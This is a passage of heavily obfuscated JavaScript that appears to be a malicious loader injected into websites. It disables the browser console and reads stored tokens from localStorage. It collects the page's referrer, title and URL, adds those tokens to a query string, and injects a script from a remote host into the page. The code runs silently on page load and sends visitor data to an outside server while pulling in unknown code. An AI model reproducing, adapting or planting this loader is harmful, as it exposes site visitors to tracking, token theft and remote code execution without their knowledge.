_0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return _0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return _0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return _0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var _0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var _0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var _0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));